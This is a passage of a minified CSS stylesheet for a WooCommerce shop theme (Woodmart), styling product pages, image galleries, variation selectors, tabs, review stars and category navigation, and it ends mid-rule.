.label-with-img{min-height:auto}.product-image-summary .entry-title{font-weight:600;font-size:34px;line-height:1.2}.product-image-summary .summary-inner>.price,.product-image-summary .woodmart-scroll-content>.price{font-size:22px;line-height:1.2}.product-image-summary .summary-inner>.price .login-to-prices-msg,.product-image-summary .woodmart-scroll-content>.price .login-to-prices-msg{font-size:80%}.product-image-summary .summary-inner>.price:empty,.product-image-summary .woodmart-scroll-content>.price:empty{display:none}.product-image-summary .woocommerce-product-details__short-description{margin-bottom:25px}.product-image-summary .shop_attributes{margin-bottom:25px}.product-image-summary .woodmart-price-outside .price>.price{font-size:inherit}.product-image-summary .woodmart-price-outside .woocommerce-variation{height:auto!important;-webkit-animation:none;animation:none}.product-image-summary .woodmart-price-outside .woocommerce-variation-price{display:none}.product-image-summary .woodmart-after-add-to-cart,.product-image-summary .woodmart-before-add-to-cart{margin-bottom:25px}.product-image-summary .woodmart-product-brands{float:right;margin-bottom:10px;margin-left:10px}.product-image-summary .woodmart-product-brands a{display:flex;align-items:center;justify-content:center;padding:10px;min-height:70px;background-color:#FFF;box-shadow:0 0 2px rgba(0,0,0,.12);transition:all .3s ease}.product-image-summary .woodmart-product-brands a:hover{box-shadow:0 0 6px rgba(0,0,0,.14)}.product-image-summary .woodmart-product-brands img{max-width:90px}.product-image-summary .woodmart-product-countdown{margin-bottom:10px}.product-image-summary .woodmart-stock-progress-bar{margin-bottom:20px}.product-image-summary .quantity{margin-bottom:10px;margin-right:10px}.product-image-summary .single_add_to_cart_button{margin-bottom:10px}.product-image-summary .cart{margin-bottom:15px}.product-image-summary .variations{margin-bottom:25px}.woodmart-dark .product-image-summary .woodmart-product-brands a{background-color:#101010}.woocommerce-product-details__short-description table{margin-bottom:0}.summary-inner>.wd-action-btn{display:inline-block;margin-bottom:20px;margin-right:20px;vertical-align:middle}.product-images img{width:100%}.product-images-inner{position:relative;z-index:1}.woocommerce-product-gallery:not(.thumbs-position-centered){opacity:1!important}.woocommerce-product-gallery .owl-carousel{overflow:hidden}.woocommerce-product-gallery .owl-carousel .product-image-wrap{padding-right:2px;padding-left:2px}.woocommerce-product-gallery .owl-loaded:after,.woocommerce-product-gallery .owl-loaded:before{content:none}.woocommerce-product-gallery .product-image-thumbnail{cursor:pointer;transition:opacity .25s ease}.woocommerce-product-gallery .product-image-thumbnail.active-thumb{transition:none}.woocommerce-product-gallery .product-image-thumbnail.active-thumb,.woocommerce-product-gallery .product-image-thumbnail:hover{opacity:.5}.woocommerce-product-gallery .thumbnails{opacity:0}.woocommerce-product-gallery .thumbnails.thumbnails-ready{opacity:1;transition:opacity .6s ease 1s}.woocommerce-product-gallery .slick-slider{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woocommerce-product-gallery .slick-slider .slick-list{flex:1 1 100%;order:1;max-width:100%;width:100%}.woocommerce-product-gallery .slick-slider .slick-next,.woocommerce-product-gallery .slick-slider .slick-prev{order:2}.woocommerce-product-gallery .thumbnails.owl-carousel .owl-item{padding-right:2px;padding-left:2px}.image-action-none .product-image-wrap a{cursor:default}.image-action-none .owl-carousel .product-image-wrap a{cursor:move}.image-action-zoom .owl-carousel .product-image-wrap{cursor:move;cursor:grab;cursor:-webkit-grab}.image-action-zoom .owl-grab .zoomImg{opacity:0!important;transition:opacity .25s ease}.thumbs-position-centered .woocommerce-product-gallery__image{transition:opacity .3s ease}.thumbs-position-centered .owl-item:not(.center) .woocommerce-product-gallery__image{opacity:.4;pointer-events:none}.thumbs-position-bottom .woocommerce-product-gallery__wrapper{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap,.thumbs-position-bottom_combined .product-image-wrap,.thumbs-position-bottom_grid .product-image-wrap{margin-bottom:4px}.thumbs-position-bottom_column .product-image-wrap:first-child,.thumbs-position-bottom_combined .product-image-wrap:first-child,.thumbs-position-bottom_grid .product-image-wrap:first-child{flex:1 1 100%;max-width:100%}.thumbs-position-bottom_combined .woocommerce-product-gallery__wrapper,.thumbs-position-bottom_grid .woocommerce-product-gallery__wrapper{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:-2px;margin-left:-2px}.thumbs-position-bottom_combined .product-image-wrap,.thumbs-position-bottom_grid .product-image-wrap{flex:1 1 50%;padding-right:2px;padding-left:2px;max-width:50%}.thumbs-position-bottom_combined .product-image-wrap:nth-child(3n+4){flex:1 1 100%;max-width:100%}.image-full-width .product-images.vc_row-no-padding{flex-basis:auto;margin-right:0;margin-left:0;padding-right:0;padding-left:0;max-width:none}.image-full-width .product-image-summary-inner{display:block}.image-full-width .product-image-summary-inner:after,.image-full-width .product-image-summary-inner:before{content:""}.image-full-width .product-image-summary-inner>div:not(:last-child){margin-bottom:35px}.image-full-width .product-image-summary-inner>.vc_row-full-width{margin-bottom:0!important}.image-full-width.product-design-alt .summary-inner{margin:0 auto}.product-additional-galleries{position:absolute;bottom:0;left:0;z-index:2;padding-top:30px;padding-right:30px;padding-bottom:15px;padding-left:30px}.product-additional-galleries>div{margin-bottom:10px}.product-additional-galleries>div:last-child{margin-bottom:0}.wd-gallery-btn{display:flex;align-items:flex-start;flex-direction:column}.wd-gallery-btn>a{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap;overflow:hidden;min-width:50px;height:50px;border-radius:30px;background:rgba(255,255,255,.9);box-shadow:0 0 5px rgba(0,0,0,.08);color:rgba(0,0,0,.7);font-size:13px}.wd-gallery-btn>a:before{display:inline-block;width:50px;height:50px;text-align:center;font-size:16px;line-height:50px;content:"\f125";font-family:woodmart-font}.wd-gallery-btn>a>span{overflow:hidden;padding:0;max-width:0;white-space:nowrap;font-weight:600;transition:padding .4s cubic-bezier(.175,.885,.32,1.15),max-width .4s cubic-bezier(.175,.885,.32,1.15)}.wd-gallery-btn>a:focus,.wd-gallery-btn>a:hover{color:#333}.wd-gallery-btn>a:hover>span{padding-right:25px;max-width:280px}.woodmart-dark .wd-gallery-btn>a{background-color:rgba(0,0,0,.9);color:rgba(255,255,255,.8)}.woodmart-dark .wd-gallery-btn>a:focus,.woodmart-dark .wd-gallery-btn>a:hover{color:#FFF}.product-360-button>a:before{font-size:26px;content:"\f102";font-family:woodmart-font}.woodmart-show-product-gallery-wrap>a:before{content:"\f121";font-family:woodmart-font}.product-video-button>a:before{content:"\f100";font-family:woodmart-font}.variations_form .variations{transition:margin-bottom .3s ease}.variations_form .variations label{margin-bottom:0;margin-right:20px;color:#2d2a2a;white-space:nowrap;font-weight:600}.variations_form .variations label:after{content:":";margin-left:2px}.variations_form .variations tr:last-child td{padding-bottom:0}.variations_form .variations td{padding:0;padding-bottom:20px;border:none;vertical-align:middle}.variations_form .variations .value{position:relative;width:100%}.variations_form .variations .value select{display:inline-block;max-width:260px}.variations_form .variations .with-swatches select{display:none}.variations_form .reset_variations{display:inline-block;display:inline-block!important;visibility:hidden!important;margin-left:10px;color:#3f3f3f;vertical-align:middle;font-size:12px;opacity:0!important;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.variations_form .reset_variations:before{display:inline-block;margin-right:5px;font-family:FontAwesome;content:"\f00d"}.variations_form .reset_variations:hover{color:#818181}.variations_form.variation-swatch-selected .reset_variations{visibility:visible!important;opacity:1!important;pointer-events:visible}.variations_form .woocommerce-variation{-webkit-animation:wd-fadeInBottomShort .2s ease;animation:wd-fadeInBottomShort .2s ease}.variations_form .woocommerce-variation:after{content:"";display:block;clear:both}.variations_form .woocommerce-variation-availability,.variations_form .woocommerce-variation-price{display:inline;vertical-align:middle}.variations_form .woocommerce-variation-price .price{display:inline-block;margin-bottom:20px;margin-right:15px;vertical-align:middle;font-size:16px;line-height:1.2}.variations_form .woocommerce-variation-availability .stock{display:inline-block;vertical-align:middle}.variations_form .woocommerce-variation-description p{margin-bottom:10px}.color-scheme-light .variations_form label,.woodmart-dark .variations_form label{color:#FFF}.color-scheme-light .variations_form .reset_variations,.woodmart-dark .variations_form .reset_variations{color:rgba(255,255,255,.9)}.color-scheme-light .variations_form .reset_variations:hover,.woodmart-dark .variations_form .reset_variations:hover{color:#FFF}.product_meta{display:block;line-height:1.2}.product_meta>span{color:#333;font-weight:600;font-size:14px}.product_meta>span a,.product_meta>span span{display:inline-block;margin:0 1px;color:#777;font-weight:400}.product_meta>span a:hover{color:#747474}.woodmart-dark .product_meta>span{color:#FFF}.woodmart-dark .product_meta>span a,.woodmart-dark .product_meta>span span{color:rgba(255,255,255,.8)}.woodmart-dark .product_meta>span a:hover{color:#FFF}.product-share{margin-bottom:10px;font-size:14px;line-height:1.2}.product-share .share-title{margin-right:5px;color:#1B1919;vertical-align:middle;font-weight:600}.product-share .share-title:after{content:":"}.product-share .woodmart-social-icons{display:inline-flex}.woodmart-dark .product-share .share-title{color:#FFF}.woodmart-dark .product-share .woodmart-social-icon a{color:#FFF}.woodmart-dark .product-share .woodmart-social-icon a:hover{color:rgba(255,255,255,.6)}.single_add_to_cart_button{color:#FFF}.single_add_to_cart_button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.single_add_to_cart_button+.added_to_cart{display:none}.browser-Safari .product-sticky-on .product-images-inner.is_stuck,.browser-Safari .product-sticky-on .summary-inner.is_stuck{-webkit-transform:translateZ(0);-webkit-perspective:800px;-webkit-backface-visibility:hidden}.product-summary-shadow .summary-inner{padding:30px 35px 15px;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,.1)}.product-summary-shadow .single-product-sidebar{border:none}.woodmart-dark .product-summary-shadow .summary-inner{background-color:rgba(0,0,0,.3)}.product-full-width.image-full-width .summary-inner{margin:0 auto}.product-full-width.product-design-alt:not(.product-sticky-on) .summary-inner,.product-full-width.product-summary-shadow:not(.product-sticky-on) .summary-inner{margin:0 auto}.product-has-bg .product-tabs-wrapper{border-top:none}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last{margin-right:0;color:#333;font-weight:600}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last:after,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-link-last:after{content:none}.product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-last,.product-design-default .entry-summary.col-lg-4 .yoast-breadcrumb .breadcrumb-last{display:none}.woodmart-dark .product-design-default .entry-summary.col-lg-4 .woocommerce-breadcrumb .breadcrumb-link-last{color:#FFF}.woodmart-before-product-tabs{margin-top:-41px;padding-top:15px;padding-bottom:15px;background-color:#F7F7F7;text-align:center}.woodmart-before-product-tabs .product_meta{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.woodmart-before-product-tabs .product_meta>div:not(.product-share),.woodmart-before-product-tabs .product_meta>span{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px}.woodmart-before-product-tabs .product-share{display:inline-block;margin-right:10px;margin-bottom:0;margin-left:10px;vertical-align:middle}.woodmart-dark .woodmart-before-product-tabs{background-color:rgba(0,0,0,.3)}.product-tabs-wrapper{padding-top:40px;padding-bottom:40px;border-top:1px solid;border-bottom:1px solid;background-color:#FFF}.woodmart-dark .product-tabs-wrapper{background-color:rgba(0,0,0,.3)}.full-height-sidebar-wrap .product-tabs-wrapper{background-color:transparent}.poduct-tabs-inner>div:not(:last-child){margin-bottom:40px}.tabs-layout-tabs .woodmart-accordion-title{display:none}.tabs-layout-tabs .tabs{margin-top:-40px;margin-bottom:30px;text-align:center}.tabs-layout-tabs .tabs li{display:inline-flex;margin-right:30px;color:#2d2a2a;font-weight:600}.tabs-layout-tabs .tabs li a{position:relative;display:inline-block;padding-top:30px;padding-bottom:10px;color:inherit;text-transform:uppercase;font-weight:inherit;font-size:16px;opacity:.7}.tabs-layout-tabs .tabs li a:after{content:'';position:absolute;bottom:100%;left:0;margin-bottom:-2px;width:0;height:3px;transition:width .3s cubic-bezier(.175,.885,.32,1.15)}.tabs-layout-tabs .tabs li a:focus,.tabs-layout-tabs .tabs li a:hover{color:inherit;opacity:1}.tabs-layout-tabs .tabs li.active a{opacity:1}.tabs-layout-tabs .tabs li.active a:after{width:100%}.tabs-layout-tabs .tabs li:last-child{margin-right:0}.tabs-layout-tabs #tab-additional_information .wc-tab-inner>div>h2:first-child{margin-right:auto;margin-left:auto;max-width:650px}.tabs-layout-tabs #tab-additional_information .shop_attributes{margin:0 auto;max-width:650px}.woodmart-dark .tabs-layout-tabs li{color:#FFF}.woodmart-accordion-title{position:relative;display:block;padding-top:20px;padding-bottom:20px;color:#333;text-transform:uppercase;font-weight:600;font-size:16px}.woodmart-accordion-title:after{position:absolute;top:50%;right:0;margin-top:-10px;width:20px;height:20px;color:#BBB;text-align:center;font-size:12px;line-height:20px;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;content:"\f124";font-family:woodmart-font;backface-visibility:hidden;perspective:800px;-webkit-backface-visibility:hidden;-webkit-perspective:800px}.woodmart-accordion-title.active:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.woodmart-dark .woodmart-accordion-title{color:#FFF}.woodmart-dark .woodmart-accordion-title:after{color:rgba(255,255,255,.6)}.tabs-layout-accordion{border-top:2px solid rgba(119,119,119,.17)}.tabs-layout-accordion .woodmart-scroll{height:auto}.tabs-layout-accordion .tabs{display:none}.tabs-layout-accordion .woodmart-tab-wrapper{border-bottom:1px solid rgba(119,119,119,.17)}.tabs-layout-accordion .woodmart-tab-wrapper .wc-tab{padding-bottom:20px}.tabs-layout-accordion .woodmart-tab-wrapper .wc-tab>h2:first-child{display:none}.tabs-layout-accordion .woodmart-scroll{position:relative;display:flex;align-items:stretch;flex-direction:column;overflow:hidden}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-content{position:relative;flex:1 1 auto;padding-right:20px;max-height:250px}.tabs-layout-accordion .woodmart-scroll .woodmart-scroll-pane{right:2px}.tabs-layout-accordion .has-scrollbar .woodmart-scroll-content{overflow:scroll;overflow-x:hidden}.tabs-layout-accordion .shop_attributes{margin-bottom:10px}.tabs-layout-accordion #tab-reviews{margin-top:10px}.tabs-layout-accordion #tab-reviews .wc-tab-inner .woodmart-scroll-content{max-height:400px}.woodmart-dark .tabs-layout-accordion{border-color:rgba(255,255,255,.25)}.woodmart-dark .tabs-layout-accordion .woodmart-tab-wrapper{border-color:rgba(255,255,255,.25)}.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs{padding-bottom:30px;border-bottom:1px solid}.tabs-location-standard.tabs-type-accordion>div:not(:last-child){margin-bottom:25px}.tabs-location-standard.tabs-type-accordion .product-tabs-wrapper{padding-top:25px;padding-bottom:25px;border-top:none}.tabs-location-standard.tabs-type-accordion.meta-location-after_tabs .product-tabs-wrapper,.tabs-location-standard.tabs-type-accordion:not(.reviews-location-separate) .product-tabs-wrapper{border-bottom:none}.tabs-location-standard.tabs-type-accordion .woodmart-before-product-tabs{margin-top:-26px}.tabs-location-summary .product-image-summary .woocommerce-Reviews{flex-wrap:wrap;margin-right:0;margin-left:0}.tabs-location-summary .product-image-summary .woocommerce-Reviews #comments,.tabs-location-summary .product-image-summary .woocommerce-Reviews #review_form_wrapper{flex-basis:100%;padding-right:0;padding-left:0;max-width:100%;width:100%}.tabs-location-summary .product-image-summary .commentlist{margin-top:0;margin-bottom:20px}.tabs-location-summary .product-image-summary .commentlist li:not(:last-child){margin-bottom:5px;padding-bottom:5px}.tabs-location-summary .product-image-summary .woocommerce-Reviews-title{display:none}.tabs-location-summary .tabs-layout-accordion{margin-top:10px;margin-bottom:25px}.tabs-location-summary .tabs-layout-accordion .woodmart-accordion-title{padding-top:15px;padding-bottom:15px;font-size:14px}.tabs-location-summary:not(.reviews-location-separate) .woodmart-before-product-tabs{margin-top:0}.tabs-location-summary.meta-location-add_to_cart .product_meta{padding-top:0;border-top:none}.woocommerce-Tabs-panel{display:none;-webkit-animation:wd-fadeIn .4s ease;animation:wd-fadeIn .4s ease}.woocommerce-Tabs-panel .wc-tab-inner>div>h2:first-child{text-transform:uppercase;font-weight:600;font-size:14px}#tab-additional_information .shop_attributes td,#tab-additional_information .shop_attributes th{padding-right:0;padding-left:0}#tab-additional_information .shop_attributes td p,#tab-additional_information .shop_attributes th p{margin-bottom:0}#tab-additional_information .shop_attributes th{text-align:left;font-size:14px}#tab-additional_information .shop_attributes td{text-align:right}#tab-additional_information .shop_attributes tr:last-child td,#tab-additional_information .shop_attributes tr:last-child th{border:none}#tab-seller ul li{margin-bottom:15px}#tab-seller ul li>span{color:#333;font-weight:600}#tab-seller ul li>span.details{color:#777;font-weight:400}.woodmart-dark #tab-seller ul li>span{color:#FFF}.woodmart-dark #tab-seller ul li>span.details{color:rgba(255,255,255,.8)}.woocommerce-Reviews{display:flex;flex-direction:row;margin-right:-30px;margin-left:-30px}.woocommerce-Reviews #comments,.woocommerce-Reviews #review_form_wrapper{flex:0 1 50%;padding-right:30px;padding-left:30px;max-width:50%}.woocommerce-Reviews .comment-reply-title,.woocommerce-Reviews .woocommerce-Reviews-title{text-transform:uppercase;font-size:14px}.woocommerce-Reviews .clear{display:none}.woodmart-dark .woocommerce-Reviews .comment-reply-title{color:#FFF}.woocommerce-review-link{color:#777;text-decoration:none;font-size:13px}.woocommerce-review-link:hover{color:#2d2a2a}.woodmart-dark .woocommerce-review-link{color:rgba(255,255,255,.6)}.woodmart-dark .woocommerce-review-link:hover{color:#FFF}.comment-respond .stars{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap}.comment-respond .stars a{position:absolute;top:0;left:0;text-decoration:none;letter-spacing:2px;font-size:0}.comment-respond .stars a:after,.comment-respond .stars a:before{position:absolute;left:0;height:22px;color:#B1B1B1;font-size:14px;font-family:FontAwesome;line-height:22px}.comment-respond .stars a:after{content:""}.comment-respond .stars a.active:after,.comment-respond .stars a:hover:after{color:#EABE12}.comment-respond .star-1{z-index:5}.comment-respond .star-1.active:after,.comment-respond .star-1:hover:after{content:"\f005"}.comment-respond .star-1:after{width:13px}.comment-respond .star-2{z-index:4}.comment-respond .star-2.active:after,.comment-respond .star-2:hover:after{content:"\f005\f005"}.comment-respond .star-2:after{width:29px}.comment-respond .star-3{z-index:3}.comment-respond .star-3.active:after,.comment-respond .star-3:hover:after{content:"\f005\f005\f005"}.comment-respond .star-3:after{width:44px}.comment-respond .star-4{z-index:2}.comment-respond .star-4.active:after,.comment-respond .star-4:hover:after{content:"\f005\f005\f005\f005"}.comment-respond .star-4:after{width:59px}.comment-respond .star-5{z-index:1}.comment-respond .star-5.active:after,.comment-respond .star-5:hover:after{content:"\f005\f005\f005\f005\f005"}.comment-respond .star-5:before{content:"\f006\f006\f006\f006\f006"}.woodmart-dark .comment-respond .stars a:not(:hover):not(.active){color:rgba(255,255,255,.6)}.commentlist>li{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid}.commentlist>li:last-child{margin-bottom:0;padding-bottom:0;border:none}.commentlist .comment_container,.commentlist .review_comment_container{display:flex;align-items:flex-start;flex-direction:row;padding:15px 0}.commentlist .comment_container .dokan-review-author-img img,.commentlist .comment_container>img,.commentlist .review_comment_container .dokan-review-author-img img,.commentlist .review_comment_container>img{margin-right:20px;max-width:60px;border-radius:50%}.commentlist .comment-text{display:flex;flex:1 1 auto;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.commentlist .comment-text .star-rating{order:2;margin-bottom:10px;margin-right:0}.commentlist .comment-text .meta{order:1;margin-bottom:10px;font-size:14px;line-height:18px}.commentlist .comment-text .meta strong{color:#2d2a2a}.commentlist .comment-text .meta time{font-style:italic}.commentlist .comment-text .description{flex:1 1 100%;order:3;margin-bottom:0;max-width:100%;line-height:1.6}.commentlist .comment-text .description p{margin-bottom:10px}.commentlist .comment-text .description p:last-child{margin-bottom:0}.woodmart-dark .commentlist .comment-text .meta strong{color:#FFF}.comment-form-images{margin-top:10px}label[for=wd-add-img-btn]{display:inline-block;margin-bottom:0;margin-right:5px;border-width:2px;border-bottom-style:solid;border-color:#DFDFDF;color:#333;vertical-align:middle;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:all .25s ease}label[for=wd-add-img-btn]:hover{border-color:#C5C5C5}.wd-add-img-count{display:inline-block;margin-left:15px;vertical-align:middle}#wd-add-img-btn{position:absolute;clip:rect(1px,1px,1px,1px)}.wd-add-img-msg{display:inline-block;vertical-align:middle;font-size:0}.wd-add-img-msg span.woodmart-tooltip-label{padding:8px 15px!important;min-width:220px;height:auto;white-space:normal;line-height:1.6}.wd-add-img-msg:before{content:"?";display:inline-flex;align-items:center;justify-content:center;width:20px;height:20px;border-radius:50%;color:#FFF;font-weight:600;font-size:14px}.commentlist .woodmart-images-gallery{margin-top:15px}.woodmart-dark label[for=wd-add-img-btn]{border-color:rgba(255,255,255,.3);color:#FFF}.woodmart-dark label[for=wd-add-img-btn]:hover{border-color:#FFF}.product-extra-content{margin-bottom:40px}.product-image-summary-wrap+.product-extra-content{margin-top:35px;margin-bottom:0}.related-and-upsells>div{margin-bottom:40px}.related-and-upsells>div:first-child{padding-top:0;border-top:0}.related-and-upsells>div:last-child{margin-bottom:0}.related-and-upsells:after,.related-and-upsells:before{content:none}.related-and-upsells:empty{margin-top:-40px}.related-and-upsells .woodmart-carousel-container{margin-bottom:0}.woodmart-products-nav{position:relative;margin-bottom:10px;font-size:0}.woodmart-products-nav .product-btn{display:inline-flex;vertical-align:middle}.woodmart-products-nav .product-btn>a{display:block;width:20px;height:20px;color:#333;vertical-align:middle;text-align:center;letter-spacing:0;font-size:0;line-height:20px}.woodmart-products-nav .product-btn>a:hover{color:#878787}.woodmart-products-nav .product-btn>a span{font-size:12px}.woodmart-products-nav .product-btn>a span:before{display:inline-block;content:"\f111";font-family:woodmart-font}.woodmart-products-nav .product-btn:hover>.wrapper-short{visibility:visible;opacity:1;transition:opacity .3s ease,visibility .3s ease;-webkit-animation:wd-fadeInLeftShort .3s ease both;animation:wd-fadeInLeftShort .3s ease both}.woodmart-products-nav .product-next>a span:before{content:"\f110";font-family:woodmart-font}.woodmart-products-nav .woodmart-back-btn{display:inline-flex;align-items:center;flex-direction:column;justify-content:center;padding-right:0;padding-left:0;width:20px;height:20px;color:#333;vertical-align:middle;text-align:center;line-height:20px}.woodmart-products-nav .woodmart-back-btn span:not(.woodmart-tooltip-label){display:none}.woodmart-products-nav .woodmart-back-btn .woodmart-tooltip-label{z-index:391}.woodmart-products-nav .woodmart-back-btn:after{font-size:14px;content:"\f11a";font-family:woodmart-font}.woodmart-products-nav .woodmart-back-btn:hover{color:#878787}.woodmart-products-nav .wrapper-short{position:absolute;top:100%;right:0;z-index:350;visibility:hidden;padding-top:10px;min-width:240px;opacity:0;transition:opacity .1s ease .1s,visibility .1s ease .1s;-webkit-animation:wd-fadeOutLeftShort .1s ease .1s both;animation:wd-fadeOutLeftShort .1s ease .1s both}.woodmart-products-nav .product-short{display:flex;align-items:center;flex-direction:row;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-products-nav .product-short-image img{max-width:90px}.woodmart-products-nav .product-short-description{padding:10px 15px}.woodmart-products-nav .product-short-description .product-title{margin-bottom:7px;font-size:14px}.woodmart-products-nav .product-short-description .price{display:block;font-size:14px;line-height:1.2}.woodmart-dark .woodmart-products-nav .product-btn>a{color:#FFF}.woodmart-dark .woodmart-products-nav .product-btn>a:hover{color:rgba(255,255,255,.8)}.woodmart-dark .woodmart-products-nav .woodmart-back-btn{color:#FFF}.woodmart-dark .woodmart-products-nav .woodmart-back-btn:hover{color:rgba(255,255,255,.8)}.woodmart-dark .woodmart-products-nav .product-short{background-color:#101010}.woodmart-product-instagram{margin-bottom:35px;padding-top:40px;border-top:1px solid}.woodmart-product-instagram .product-instagram-intro{font-size:16px}.woodmart-product-instagram .product-instagram-intro span{color:#333;font-weight:600}.woodmart-dark .woodmart-product-instagram .product-instagram-intro span{color:#FFF}.group_table{margin-bottom:25px;border-top:2px solid #EFEFEF}.group_table td.price-column{text-align:right}.group_table td.label a{font-size:14px}.group_table td .quantity{margin-top:5px;margin-bottom:5px;margin-right:0}.group_table td.product-quantity>a{white-space:nowrap;padding:8px 14px;border-width:2px;border-color:#E9E9E9;color:#333}.group_table td.product-quantity>a:not(:hover){background-color:transparent!important}.group_table td.product-quantity>a:hover{box-shadow:none}.group_table td.product-quantity>a:hover{background-color:#E9E9E9;color:#333}.group_table td.product-quantity>.added_to_cart{display:none}.group_table tr td:first-child{padding-left:0}.group_table tr td:last-child{padding-right:0}.product-design-alt .product-image-summary div[itemprop=description]{margin-bottom:20px}.product-design-alt .entry-summary{text-align:center}.product-design-alt .woocommerce-product-details__short-description>ol,.product-design-alt .woocommerce-product-details__short-description>ul{padding-left:0;text-align:center}.product-design-alt .woocommerce-product-details__short-description>ol li,.product-design-alt .woocommerce-product-details__short-description>ul li{list-style:none}.product-design-alt .woocommerce-product-details__short-description>ol li:before,.product-design-alt .woocommerce-product-details__short-description>ul li:before{content:none}.product-design-alt .woocommerce-product-details__short-description>ol ol,.product-design-alt .woocommerce-product-details__short-description>ol ul,.product-design-alt .woocommerce-product-details__short-description>ul ol,.product-design-alt .woocommerce-product-details__short-description>ul ul{padding-left:0}.product-design-alt .woocommerce-variation{margin-top:0}.product-design-alt .woocommerce-variation-price .price{margin-right:7px;margin-left:7px}.product-design-alt .woocommerce-variation-availability .stock{margin-right:7px;margin-left:7px}.product-design-alt table.variations .reset_variations{bottom:-30px}.product-design-alt .variation-swatch-selected .variations{margin-bottom:50px}.product-design-alt .summary-inner>.wd-action-btn{margin-right:10px;margin-left:10px}.product-design-alt.meta-location-add_to_cart .product_meta{margin-bottom:15px}.product-design-alt.meta-location-add_to_cart .product_meta>span{display:inline-block;margin-top:5px;margin-right:10px;margin-bottom:5px;margin-left:10px;vertical-align:middle}.product-design-alt.tabs-location-summary .woodmart-accordion-title:after{content:none}.product-design-alt.tabs-location-summary .woocommerce-Tabs-panel{text-align:left}.woodmart-product-categories{margin-top:15px;margin-right:-15px;margin-left:-15px;vertical-align:middle}.woodmart-product-categories>li{display:inline-block;vertical-align:middle}.woodmart-product-categories li{position:relative}.woodmart-product-categories .category-nav-link{color:#4E4E4E}.woodmart-product-categories .category-nav-link:focus,.woodmart-product-categories .category-nav-link:hover{color:#2d2a2a}.woodmart-product-categories .children{position:absolute;top:100%;left:0;z-index:15;margin-top:10px;padding-top:10px;padding-bottom:10px;width:210px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.woodmart-product-categories .children .category-nav-link{display:flex;align-items:center;padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px;width:100%}.woodmart-product-categories .children .category-name{text-transform:none}.woodmart-product-categories .children .category-icon{max-height:35px}.woodmart-product-categories .children .children{top:0;left:100%;margin-top:0}.woodmart-product-categories .children .children:after{content:none}.woodmart-product-categories .shop-all-link,.woodmart-product-categories .wc-default-cat{display:none}.woodmart-product-categories .shop-all-link a:before{margin-right:10px;font-weight:400;font-size:40px;line-height:1;content:"\f11a";font-family:woodmart-font}.color-scheme-light .woodmart-product-categories .children{background-color:#101010;box-shadow:none}.category-nav-link{position:relative;display:flex;align-items:center;flex-direction:row;padding-top:10px;padding-right:15px;padding-bottom:10px;padding-left:15px;text-decoration:none;text-transform:uppercase}.category-nav-link .category-summary{display:inline-block;vertical-align:middle;text-align:left}.category-nav-link .category-icon{display:inline-block;margin-right:10px;max-height:40px}.category-nav-link .category-name{position:relative;display:inline-block;letter-spacing:.2px;font-weight:600;font-size:14px;line-height:1.3}.category-nav-link .category-products-count{display:block;margin-top:5px;color:#9A9A9A;text-transform:capitalize;font-size:12px}.color-scheme-light .category-nav-link{color:#FFF}.color-scheme-light .category-nav-link:focus,.color-scheme-light .category-nav-link:hover{color:rgba(255,255,255,.9)}.color-scheme-light .category-nav-link .category-products-count{color:rgba(255,255,255,.6)}.shop-title-wrapper{position:relative;display:inline-block}.shop-title-wrapper .entry-title{display:inline-block;vertical-align:middle}.shop-title-wrapper .woodmart-back-btn{display:inline-block;padding-right:10px;padding-left:10px;height:34px;vertical-align:middle;line-height:34px}.shop-title-wrapper .woodmart-back-btn span{display:none}.shop-title-wrapper .woodmart-back-btn:after{display:inline-block;font-size:26px;content:"\f119";font-family:woodmart-font}.shop-title-wrapper .woodmart-back-btn:hover:after{-webkit-animation:wd-ShakePrev 1s ease infinite;animation:wd-ShakePrev 1s ease infinite}.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after{color:#FFF}.page-title.with-back-btn .shop-title-wrapper{-webkit-animation:wd-fadeIn .3s ease;animation:wd-fadeIn .3s ease}.page-title.with-back-btn .woodmart-back-btn{-webkit-animation:wd-ShakePrev 1s ease;animation:wd-ShakePrev 1s ease}.hasno-product-count.woodmart-product-categories{margin-right:-12px;margin-left:-12px}.hasno-product-count .category-nav-link{padding-right:12px;padding-left:12px}.hasno-product-count .category-nav-link .category-icon{margin-right:7px;max-height:18px}.hasno-product-count .shop-all-link a:before{font-size:16px}.hasno-product-count .shop-all-link .category-products-count{display:none}.title-size-small .category-icon{max-height:30px}.title-size-small .woodmart-product-categories{margin-top:10px}.title-size-small .woodmart-product-categories .children .category-icon{max-height:30px}.title-size-small .hasno-product-count .children .category-icon{max-height:20px}.title-size-large .category-nav-link .category-name{font-size:15px}.title-size-large .woodmart-product-categories .children .category-name{font-size:14px}.title-design-centered:not(.without-title) .woodmart-back-btn{position:absolute;top:50%;right:100%;margin-top:-17px}.without-title .nav-shop{position:relative}.without-title .woodmart-product-categories{display:inline-block;margin-top:0}.without-title .shop-title-wrapper{position:absolute;top:50%;left:0;margin-top:-17px}.without-title 